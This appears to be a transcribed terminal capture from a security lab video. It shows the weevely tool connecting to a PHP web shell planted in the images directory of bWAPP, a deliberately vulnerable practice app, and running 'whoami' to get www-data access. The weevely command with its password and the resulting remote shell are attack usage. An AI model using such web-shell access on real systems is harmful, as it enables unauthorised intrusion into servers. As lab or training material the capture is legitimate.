 root@kali:~/Documents# weevely http://10.0.2.9/bWAPP/images/myweevely.php 123456
/usr/share/weevely/core/sessions.py:219: YAMLLoadWarning: calling yaml.load() without Loader=... is deprecated, as the default Loader is
unsafe. Please read https://msg.pyyaml.org/load for full details.
  sessiondb = yaml.load(open(dbpath, 'r').read())
[+] weevely 3.7.0
[+] Target:     10.0.2.9
[+] Session:    /root/.weevely/sessions/10.0.2.9/myweevely_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> whoami
[-][channel] The remote script execution triggers an error 500, check script and payload integrity
www-data
www-data@10.0.2.9:/var/www/bWAPP/images $
x 6:11 / 10:52